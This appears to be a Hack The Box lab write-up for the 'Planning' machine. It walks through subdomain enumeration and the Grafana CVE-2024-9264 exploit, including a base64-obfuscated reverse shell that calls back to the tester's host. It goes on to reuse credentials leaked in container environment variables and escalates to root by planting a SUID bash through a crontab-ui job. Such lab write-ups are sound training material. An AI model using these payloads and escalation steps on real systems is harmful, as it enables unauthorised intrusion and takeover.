Description
Planning is an easy Hack The Box machine that features:
- Subdomain Enumeration
- Grafana authenticated RCE with given credentials
- User Pivoting via leaked credentials in a Docker container environment variables
- Privilege Escalation via
crontab-uiweb application and a stored password
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.142.49.
$ ping -c 3 10.129.142.49
PING 10.129.142.49 (10.129.142.49) 56(84) bytes of data.
64 bytes from 10.129.142.49: icmp_seq=1 ttl=63 time=77.4 ms
64 bytes from 10.129.142.49: icmp_seq=2 ttl=63 time=50.9 ms
64 bytes from 10.129.142.49: icmp_seq=3 ttl=63 time=82.6 ms

--- 10.129.142.49 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 50.914/70.309/82.646/13.882 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.142.49 -sS -oN nmap_scan
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.142.49
Host is up (0.089s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 3.00 seconds
We get two open ports, 22 and 80.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.142.49 -Pn -sV -sC -p22,80 -oN nmap_scan_ports
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.142.49
Host is up (0.073s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.32 seconds
We get the SSH service and the HTTP service. We add the planning.htb host to the /etc/hosts file.
$ echo "10.129.142.49 planning.htb" | sudo tee -a /etc/hosts
Enumerating the subdomains of the website we find a grafana one, so we add it to our /etc/hosts file.
$ gobuster vhost -u planning.htb -w /usr/share/seclists/Discovery/DNS/namelist.txt --append-domain -o vhost_enumeration -r -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:             http://planning.htb
[+] Method:          GET
[+] Threads:         50
[+] Wordlist:        /usr/share/seclists/Discovery/DNS/namelist.txt
[+] User Agent:      gobuster/3.6
[+] Timeout:         10s
[+] Append Domain:   true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: grafana.planning.htb Status: 200 [Size: 38241]

$ echo "10.129.142.49 grafana.planning.htb" | sudo tee -a /etc/hosts
Grafana running version is v11.0.0.
Exploitation
Grafana version v11.0.0 is vulnerable as Grafana SQL Expressions allow for remote code execution, CVE-2024-9264. The SQL Expressions experimental feature of Grafana allows for the evaluation of duckdb queries containing user input. These queries are insufficiently sanitized before being passed to duckdb, leading to a command injection and local file inclusion vulnerability. As we have given credentials, admin and 0D5oT70Fq13EvB5r, we can use them to trigger the vulnerability to create a reverse shell to our machine. We have a proof of concept in GitHub created by nollium. We firstly need to open a listening port.
$ nc -nvlp 1234
$ git clone https://github.com/nollium/CVE-2024-9264
$ cd CVE-2024-9264
$ virtualenv grafana
$ . grafana/bin/activate
$ pip install -r requirements.txt
$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zNS8xMjM0IDA+JjE= | base64 -d | bash" http://grafana.planning.htb
We receive the reverse shell as the root user but the hostname of the machine and the IP address shows that we might be inside a Docker container.
$ nc -nvlp 1234                                                         listening on [any] 1234 ...
connect to [10.10.14.35] from (UNKNOWN) [10.129.142.49] 50790
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~# hostname; hostname -i
7ce659d667d7
172.17.0.2
By checking the environment variable we find an username, enzo, and a password RioTecRANDEntANT!.
root@7ce659d667d7:~# env
AWS_AUTH_SESSION_DURATION=15m
HOSTNAME=7ce659d667d7
...
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
...
We can use these credentials to log into the machine using the SSH protocol.
$ ssh enzo@planning.htb
enzo@planning:~$ id
uid=1000(enzo) gid=1000(enzo) groups=1000(enzo)
Post-Exploitation
Exploring the files in the machine, we find an interesting one, /opt/crontabs/crontab.db.
enzo@planning:~$ cat /opt/crontabs/crontab.db
{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}
{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}
It contains a JSON representation of the configuration of two Cron jobs, Grafana backup and Cleanup. We find a credentials used to encrypt the Cron job that archives the content of the root_grafana Docker container, P4ssw0rdS0pRi0T3c. By looking for the crontab.db on the web, we find that this file may correspond to the crontab-ui web application. We find one localhost opened port in the machine, 8000.
enzo@planning:~$ netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.54:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      -
We port-forward it to our machine localhost 8000 port.
$ ssh -N -L 8000:127.0.0.1:8000 enzo@planning.htb
When we access to the web application we find an authentication prompt. We can enter using the root username, and the previous captured password, P4ssw0rdS0pRi0T3c. We confirm that it is the crontab-ui web application.
 As we see one of the jobs is using a file located in the
 root directory so we infer that the commands are ran as root user. We create a new Cronjob to create a SUID Bash binary in the /tmp directory by clicking in the New button and filling the fields with the command as: cp /bin/bash /tmp/suid-bash; chmod u+s /tmp/suid-bash.
 When the job is created we may click in the
 Run now button to trigger the command immediately. We will finally be able to create a root shell.
enzo@planning:~$ /tmp/suid-bash -p
suid-bash-5.2# id
uid=1000(enzo) gid=1000(enzo) euid=0(root) groups=1000(enzo)
Flags
In the root shell we can obtain the user and root flags.
suid-bash-5.2# cat /home/enzo/user.txt
<REDACTED>
suid-bash-5.2# cat /root/root.txt
<REDACTED>